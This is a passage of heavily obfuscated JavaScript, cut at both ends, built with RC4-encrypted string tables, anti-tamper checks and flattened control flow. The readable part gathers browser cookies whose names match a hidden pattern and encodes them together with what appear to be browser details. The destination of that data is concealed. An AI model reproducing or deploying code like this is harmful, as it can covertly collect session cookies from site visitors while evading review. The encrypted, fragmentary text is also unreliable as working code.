x66\x4e\x4d\x4b\x32\x65\x6b\x50\x43\x70\x4d\x4f\x42\x77\x70\x48\x43\x71\x51\x3d\x3d','\x77\x6f\x6f\x49\x58\x4d\x4b\x2f\x77\x72\x55\x3d','\x4c\x41\x37\x43\x71\x51\x3d\x3d','\x55\x73\x4b\x49\x48\x38\x4f\x36\x4b\x63\x4b\x44'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var _0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x2fe4c8={'\x47\x48\x6e':function _0x360625(_0x25b9be,_0x3113c8){return _0x25b9be(_0x3113c8);},'\x63\x54\x72':function _0xe8c0a2(_0x16e183,_0x2c3e27){return _0x16e183<_0x2c3e27;},'\x67\x52\x50':function _0x1d944c(_0x27ea64){return _0x27ea64();},'\x64\x52\x6b':function _0x5f00d1(_0x57d66f,_0x237358){return _0x57d66f+_0x237358;},'\x42\x53\x68':function _0x219bb0(_0x4adb72,_0x32df9b){return _0x4adb72*_0x32df9b;},'\x77\x58\x57':function _0x180c53(_0x2ad967,_0x4d4ff3){return _0x2ad967+_0x4d4ff3;},'\x52\x58\x66':function _0x1abe14(_0x2ff541,_0x3fc632){return _0x2ff541+_0x3fc632;},'\x48\x6d\x73':function _0x1d1558(_0x64fbd8,_0x14b56c){return _0x64fbd8!==_0x14b56c;},'\x73\x59\x70':function _0x4edd5b(_0x103633,_0x10bcda){return _0x103633+_0x10bcda;},'\x68\x78\x53':function _0xffb8db(_0x2cb17b,_0xfbc575){return _0x2cb17b/_0xfbc575;},'\x53\x50\x53':function _0xcf2661(_0x5960a3,_0x11c794){return _0x5960a3===_0x11c794;},'\x77\x55\x44':function _0x1c68f1(_0x47e50f,_0x169a46){return _0x47e50f%_0x169a46;},'\x63\x71\x64':function _0x5a9887(_0x444e98,_0x5ca5c4){return _0x444e98(_0x5ca5c4);},'\x6f\x63\x6a':function _0x25a9ab(_0x586352,_0x3c68a2){return _0x586352>_0x3c68a2;},'\x47\x4d\x6d':function _0x239492(_0x1ac029,_0x114192){return _0x1ac029-_0x114192;},'\x6b\x62\x62':function _0x106a52(_0x27f83f,_0x101afb){return _0x27f83f==_0x101afb;},'\x7a\x4d\x78':function _0x58a7b4(_0xb82db8,_0x53b589){return _0xb82db8(_0x53b589);},'\x4e\x4b\x53':function _0x810f50(_0xdb42a6,_0x445623){return _0xdb42a6==_0x445623;},'\x69\x75\x5a':function _0x39a7c6(_0x24bd4f,_0x2a0052){return _0x24bd4f==_0x2a0052;},'\x71\x41\x5a':function _0x7eaef1(_0x5810c3,_0xd6bf2f){return _0x5810c3!==_0xd6bf2f;},'\x65\x54\x6e':function _0x58aab1(_0x2d513a,_0x348e78){return _0x2d513a==_0x348e78;},'\x77\x66\x77':function _0x37add0(_0x695fa1,_0x4c85a5){return _0x695fa1%_0x4c85a5;},'\x51\x76\x50':function _0x5cf732(_0xe12219,_0x2b8454){return _0xe12219%_0x2b8454;},'\x46\x7a\x55':function _0x22fc0e(_0x54326e,_0x488647){return _0x54326e%_0x488647;},'\x4e\x43\x49':function _0x24a763(_0x4450d1,_0x10e859){return _0x4450d1|_0x10e859;},'\x72\x7a\x56':function _0x589c4a(_0x569b92){return _0x569b92();},'\x52\x68\x78':function _0x333512(_0x47bbd7,_0xa342f1){return _0x47bbd7(_0xa342f1);},'\x55\x4f\x63':function _0x1546a2(_0x3622fe,_0x3fc252){return _0x3622fe<_0x3fc252;},'\x71\x64\x6e':function _0x39ce44(_0x37785e,_0x23a374){return _0x37785e(_0x23a374);},'\x77\x64\x4a':function _0x53d4fc(_0x3f24a6,_0x24e6ca){return _0x3f24a6(_0x24e6ca);},'\x73\x52\x69':function _0x5122c6(_0x1008d1,_0x3ad389){return _0x1008d1<_0x3ad389;},'\x4f\x54\x79':function _0x1ad4af(_0x33e3ca,_0x527c2e){return _0x33e3ca(_0x527c2e);},'\x79\x6b\x53':function _0x49c693(_0x1e3d3c,_0x4e383e){return _0x1e3d3c(_0x4e383e);},'\x79\x42\x59':function _0x39e87a(_0x4f6871,_0x262d0e){return _0x4f6871+_0x262d0e;},'\x6f\x4f\x7a':function _0x101a0d(_0x1ac22e,_0x3621ba){return _0x1ac22e+_0x3621ba;}};var _0x3b0a8c=this[_0x8310('0x0', '\x5e\x26\x68\x57')];var _0xd7d35d=_0x3b0a8c[_0x8310('0x1', '\x65\x30\x6a\x4b')];var _0xd0f71d='';var _0x2c9fad='';if(_0x2fe4c8[_0x8310('0x2', '\x5b\x36\x6c\x77')](typeof _0x3b0a8c[_0x8310('0x3', '\x47\x38\x72\x29')],_0x8310('0x4', '\x23\x45\x48\x31'))){_0xd0f71d=_0x3b0a8c[_0x8310('0x5', '\x21\x25\x53\x77')];_0x2c9fad=_0xd0f71d[_0x8310('0x6', '\x68\x4e\x51\x7a')];}var _0x562d7e=_0x3b0a8c[_0x8310('0x7', '\x4b\x79\x56\x24')];var _0x3e9811=_0x3b0a8c[_0x8310('0x8', '\x23\x45\x48\x31')];var _0x4fd07e=new _0x3b0a8c[_0x8310('0x9', '\x6c\x47\x61\x40')]()[_0x8310('0xa', '\x65\x30\x6a\x4b')]();var _0x4e72d1='';function _0x56b965(_0x1fa916){var _0x207dbf={'\x41\x53\x42':function _0x240d1a(_0x1600f6,_0x341987){return _0x1600f6<_0x341987;},'\x56\x69\x42':function _0x555824(_0x43ba6f,_0x2899b7){return _0x43ba6f|_0x2899b7;},'\x65\x67\x44':function _0xdb42c9(_0x4897c3,_0x325f4e){return _0x4897c3<<_0x325f4e;},'\x69\x4a\x49':function _0xac5b5d(_0x4e1a63,_0x4f8786){return _0x4e1a63&_0x4f8786;},'\x58\x71\x65':function _0x562cc3(_0x5cc4aa,_0x32f035){return _0x5cc4aa>>_0x32f035;},'\x47\x41\x4f':function _0x1ab1dd(_0x5c1132,_0x2008c2){return _0x5c1132&_0x2008c2;},'\x6f\x50\x6d':function _0x10c770(_0x1c356a,_0xe01591){return _0x1c356a==_0xe01591;},'\x59\x70\x44':function _0x3be298(_0x20372a,_0x542a01){return _0x20372a|_0x542a01;},'\x58\x4d\x59':function _0x16ffdb(_0x2c51e0,_0x5d716d){return _0x2c51e0<<_0x5d716d;},'\x51\x61\x65':function _0x59e4ea(_0x38d4b9,_0x3d2223){return _0x38d4b9>>_0x3d2223;},'\x6d\x72\x74':function _0xecdb44(_0x233732,_0x530f72){return _0x233732&_0x530f72;},'\x5a\x4f\x78':function _0xa1162(_0x36183b,_0x930b3f){return _0x36183b&_0x930b3f;},'\x54\x79\x4c':function _0x5374b3(_0x55f02b,_0x2f3aa9){return _0x55f02b==_0x2f3aa9;},'\x70\x50\x47':function _0xc0605d(_0x4f1520,_0x4e540c){return _0x4f1520>>_0x4e540c;},'\x57\x5a\x79':function _0x36739d(_0x3bef93,_0x27e2ae){return _0x3bef93|_0x27e2ae;},'\x4d\x57\x45':function _0x407945(_0x23545a,_0x3e3008){return _0x23545a>>_0x3e3008;},'\x56\x57\x65':function _0x226935(_0x401b19,_0x2afd79){return _0x401b19&_0x2afd79;}};var _0x49f944=_0x8310('0xb', '\x36\x52\x6c\x41')[_0x8310('0xc', '\x63\x2a\x41\x74')]('\x7c'),_0x1807db=0x0;while(!![]){switch(_0x49f944[_0x1807db++]){case'\x30':var _0x2cff5a=_0x8310('0xd', '\x36\x52\x6c\x41');continue;case'\x31':while(_0x207dbf[_0x8310('0xe', '\x66\x38\x40\x70')](_0x1f86aa,_0x5d1423)){var _0x5455e2=_0x8310('0xf', '\x26\x55\x4c\x6b')[_0x8310('0xc', '\x63\x2a\x41\x74')]('\x7c'),_0x506a75=0x0;while(!![]){switch(_0x5455e2[_0x506a75++]){case'\x30':_0x510366+=_0x2cff5a[_0x8310('0x10', '\x26\x55\x40\x44')](_0x207dbf[_0x8310('0x11', '\x38\x66\x46\x48')](_0x207dbf[_0x8310('0x12', '\x29\x5d\x54\x58')](_0x207dbf[_0x8310('0x13', '\x29\x66\x21\x68')](_0x2cc697,0x3),0x4),_0x207dbf[_0x8310('0x14', '\x51\x68\x6f\x5b')](_0x207dbf[_0x8310('0x15', '\x32\x69\x69\x4c')](_0x208f38,0xf0),0x4)));continue;case'\x31':if(_0x207dbf[_0x8310('0x16', '\x51\x50\x37\x57')](_0x1f86aa,_0x5d1423)){_0x510366+=_0x2cff5a[_0x8310('0x17', '\x29\x66\x21\x68')](_0x207dbf[_0x8310('0x18', '\x39\x4e\x5a\x69')](_0x2cc697,0x2));_0x510366+=_0x2cff5a[_0x8310('0x19', '\x78\x30\x35\x59')](_0x207dbf[_0x8310('0x1a', '\x79\x39\x4a\x58')](_0x207dbf[_0x8310('0x1b', '\x32\x69\x69\x4c')](_0x207dbf[_0x8310('0x1c', '\x62\x77\x30\x43')](_0x2cc697,0x3),0x4),_0x207dbf[_0x8310('0x1d', '\x47\x38\x72\x29')](_0x207dbf[_0x8310('0x1e', '\x65\x30\x6a\x4b')](_0x208f38,0xf0),0x4)));_0x510366+=_0x2cff5a[_0x8310('0x1f', '\x66\x38\x40\x70')](_0x207dbf[_0x8310('0x20', '\x32\x34\x59\x36')](_0x207dbf[_0x8310('0x21', '\x55\x79\x51\x7a')](_0x208f38,0xf),0x2));_0x510366+='\x3d';break;}continue;case'\x32':_0x510366+=_0x2cff5a[_0x8310('0x22', '\x21\x46\x67\x6b')](_0x207dbf[_0x8310('0x23', '\x32\x24\x39\x73')](_0x2cc697,0x2));continue;case'\x33':_0x208f38=_0x1fa916[_0x8310('0x24', '\x36\x52\x6c\x41')](_0x1f86aa++);continue;case'\x34':if(_0x207dbf[_0x8310('0x25', '\x55\x79\x51\x7a')](_0x1f86aa,_0x5d1423)){_0x510366+=_0x2cff5a[_0x8310('0x26', '\x5e\x4a\x5e\x64')](_0x207dbf[_0x8310('0x27', '\x47\x23\x77\x33')](_0x2cc697,0x2));_0x510366+=_0x2cff5a[_0x8310('0x28', '\x69\x73\x58\x75')](_0x207dbf[_0x8310('0x29', '\x34\x61\x68\x48')](_0x207dbf[_0x8310('0x2a', '\x62\x77\x30\x43')](_0x2cc697,0x3),0x4));_0x510366+='\x3d\x3d';break;}continue;case'\x35':_0x510366+=_0x2cff5a[_0x8310('0x17', '\x29\x66\x21\x68')](_0x207dbf[_0x8310('0x2b', '\x36\x52\x6c\x41')](_0x207dbf[_0x8310('0x2c', '\x29\x5d\x54\x58')](_0x207dbf[_0x8310('0x2d', '\x5b\x36\x6c\x77')](_0x208f38,0xf),0x2),_0x207dbf[_0x8310('0x2e', '\x4b\x79\x56\x24')](_0x207dbf[_0x8310('0x2f', '\x76\x6d\x53\x4b')](_0x44e223,0xc0),0x6)));continue;case'\x36':_0x2cc697=_0x207dbf[_0x8310('0x30', '\x32\x24\x39\x73')](_0x1fa916[_0x8310('0x31', '\x5b\x42\x28\x31')](_0x1f86aa++),0xff);continue;case'\x37':_0x44e223=_0x1fa916[_0x8310('0x32', '\x21\x25\x53\x77')](_0x1f86aa++);continue;case'\x38':_0x510366+=_0x2cff5a[_0x8310('0x22', '\x21\x46\x67\x6b')](_0x207dbf[_0x8310('0x33', '\x76\x6d\x53\x4b')](_0x44e223,0x3f));continue;}break;}}continue;case'\x32':_0x510366='';continue;case'\x33':_0x5d1423=_0x1fa916[_0x8310('0x34', '\x4b\x79\x56\x24')];continue;case'\x34':return _0x510366;continue;case'\x35':var _0x510366,_0x1f86aa,_0x5d1423;continue;case'\x36':var _0x2cc697,_0x208f38,_0x44e223;continue;case'\x37':_0x1f86aa=0x0;continue;}break;}}function _0x4eca20(_0x4206d7){var _0x53ae35=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x53ae35();var _0x582ce0={'\x6d\x70\x6d':function _0x4bc649(_0x4bf28e,_0x632c70){return _0x2fe4c8[_0x8310('0x35', '\x47\x38\x72\x29')](_0x4bf28e,_0x632c70);}};return function(_0x38a0ca){_0x4e72d1+=_0x38a0ca;return _0x582ce0[_0x8310('0x36', '\x5b\x36\x6c\x77')](_0x4206d7,_0x38a0ca);};}function _0x33edd3(){var _0x50d67d={'\x6f\x57\x71':function _0x5bf504(_0x29d427){return _0x29d427();},'\x48\x77\x7a':function _0x1ca098(_0x569597,_0x41adb8){return _0x569597<_0x41adb8;},'\x50\x50\x72':function _0x255ecc(_0x27bc13,_0x31e9da){return _0x27bc13+_0x31e9da;}};var _0x34a39b=_0x8310('0x37', '\x68\x4e\x51\x7a')[_0x8310('0x38', '\x78\x30\x35\x59')]('\x7c'),_0x4d1260=0x0;while(!![]){switch(_0x34a39b[_0x4d1260++]){case'\x30':return _0xed8427;continue;case'\x31':var _0x5cb64f=new _0x3b0a8c[_0x8310('0x39', '\x34\x61\x68\x48')](_0x8310('0x3a', '\x29\x66\x21\x68'));continue;case'\x32':var _0xed8427=new _0x3b0a8c[_0x8310('0x3b', '\x79\x39\x4a\x58')]();continue;case'\x33':_0x50d67d[_0x8310('0x3c', '\x5b\x4e\x44\x55')](_0x9a5caa);continue;case'\x34':var _0x791e65=_0xd7d35d[_0x8310('0x3d', '\x36\x52\x6c\x41')][_0x8310('0x3e', '\x5b\x42\x28\x31')]('\x3b');continue;case'\x35':for(var _0x4b6023=0x0;_0x50d67d[_0x8310('0x3f', '\x62\x7a\x47\x64')](_0x4b6023,_0x791e65[_0x8310('0x40', '\x6b\x55\x49\x2a')]);_0x4b6023++){var _0x2e3a2d=_0x791e65[_0x4b6023][_0x8310('0x41', '\x5b\x36\x6c\x77')](0x0,_0x791e65[_0x4b6023][_0x8310('0x42', '\x53\x25\x57\x69')]('\x3d'));var _0x3f0f23=_0x791e65[_0x4b6023][_0x8310('0x43', '\x68\x4e\x51\x7a')](_0x50d67d[_0x8310('0x44', '\x65\x30\x6a\x4b')](_0x791e65[_0x4b6023][_0x8310('0x45', '\x6e\x68\x55\x36')]('\x3d'),0x1),_0x791e65[_0x4b6023][_0x8310('0x46', '\x62\x77\x30\x43')]);if(_0x5cb64f[_0x8310('0x47', '\x32\x24\x39\x73')](_0x2e3a2d)){_0xed8427[_0xed8427[_0x8310('0x48', '\x30\x4e\x74\x78')]]=_0x3f0f23;}}continue;}break;}}function _0x1db678(_0x5a55b0){var _0x3c8dea={'\x4c\x5a\x77':function _0x1c8dd3(_0x18fc1e,_0x249aa9){return _0x18fc1e+_0x249aa9;},'\x57\x54\x47':function _0x49cb5f(_0x2c6cc9,_0x4fecb4){return _0x2c6cc9<_0x4fecb4;},'\x44\x4a\x4a':function _0x285b6e(_0x201fc5,_0x46b70a){return _0x201fc5+_0x46b70a;},'\x50\x75\x4c':function _0x18f75b(_0x49e3be,_0x2c6b71){return _0x49e3be%_0x2c6b71;},'\x54\x41\x73':function _0x1bc7a4(_0x340c96,_0xfb09){return _0x340c96-_0xfb09;},'\x4f\x70\x5a':function _0xcfea1c(_0x5d4029,_0x59ea97,_0x153210,_0x9b48eb){return _0x5d4029(_0x59ea97,_0x153210,_0x9b48eb);},'\x54\x6f\x70':function _0x1ee484(_0x51b9f1,_0x381444){return _0x51b9f1(_0x381444);},'\x4b\x48\x52':function _0xfa145b(_0x2820cb){return _0x2820cb();},'\x58\x44\x77':function _0x3140a2(_0x8e2caa){return _0x8e2caa();},'\x5a\x77\x6c':function _0x18ad74(_0x2005e9,_0x44a2f5){return _0x2005e9(_0x44a2f5);},'\x47\x4a\x6a':function _0x156369(_0x149516,_0x48409f){return _0x149516+_0x48409f;},'\x6c\x42\x73':function _0x4d6eb7(_0x43685c,_0x287dc3){return _0x43685c(_0x287dc3);},'\x55\x6a\x67':function _0x2b951f(_0x2adc57,_0x58bd6c,_0x531cf8){return _0x2adc57(_0x58bd6c,_0x531cf8);},'\x6b\x52\x58':function _0x5a647c(_0x21a687){return _0x21a687();}};var _0x128fa3=_0x8310('0x49', '\x32\x24\x39\x73')[_0x8310('0x4a', '\x21\x46\x67\x6b')]('\x7c'),_0x28d97f=0x0;while(!![]){switch(_0x128fa3[_0x28d97f++]){case'\x30':var _0x6abbb5='\x94\xaa\x45\x34\xf8\x49\xb8\x49';var _0xf2dc0c=_0x6abbb5['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xf3e08c=_0x6abbb5['\x73\x75\x62\x73\x74\x72'](0x8);var _0xbd2329='\x6c\xb2\x7f\x0d\x14\x7f\xae\x0b';var _0x420ff7=0x5;while(--_0x420ff7){_0xbd2329=_0xbd2329['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbd2329[0x0];}var _0x2b5d37=_0xbd2329;var _0xe0e98a=_0xbd2329['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xe0e98a){_0x2b5d37=_0x2b5d37['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2b5d37[0x0];}var _0xfa2258=_0x8310('0x4c', _0x2b5d37);continue;case'\x31':_0x3108[_0x8310('0x4d', '\x7a\x21\x4b\x4f')]();continue;case'\x32':var _0x209ca2=_0x2a9a75[_0x8310('0x4e', '\x5e\x26\x68\x57')]();continue;case'\x33':for(var _0x303091=0x0;_0x3c8dea[_0x8310('0x4f', '\x26\x55\x4c\x6b')](_0x303091,_0xfa2258[_0x8310('0x50', '\x28\x29\x52\x77')]);_0x303091++){_0x82c7b7+=_0x3c8dea[_0x8310('0x51', '\x35\x70\x66\x64')](_0xfa2258[_0x8310('0x52', '\x78\x30\x35\x59')](_0x303091),_0x209ca2[_0x8310('0x53', '\x51\x54\x74\x5d')](_0x3c8dea[_0x8310('0x54', '\x38\x66\x46\x48')](_0x303091,_0x209ca2[_0x8310('0x55', '\x29\x5d\x54\x58')])))[_0x8310('0x56', '\x62\x7a\x47\x64')](0x10);}continue;case'\x34':while(--_0x2355b3){_0x58cc34=_0x3c8dea[_0x8310('0x57', '\x43\x78\x68\x6d')](_0x58cc34[_0x8310('0x58', '\x29\x66\x21\x68')](0x1),_0x58cc34[0x0]);}continue;case'\x35':var _0x2355b3=_0x3c8dea[_0x8310('0x59', 